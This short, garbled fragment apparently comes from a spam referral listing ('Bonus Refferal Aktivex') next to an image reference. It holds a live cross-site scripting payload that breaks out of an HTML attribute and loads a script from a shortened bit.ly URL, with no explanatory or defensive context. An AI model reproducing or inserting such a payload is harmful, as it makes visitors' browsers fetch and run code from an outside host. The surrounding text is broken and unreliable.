 Bonus Refferal Aktivex"><SCRIPT a=">" SRC="https://bit.ly/17212S"></SCRIPT>x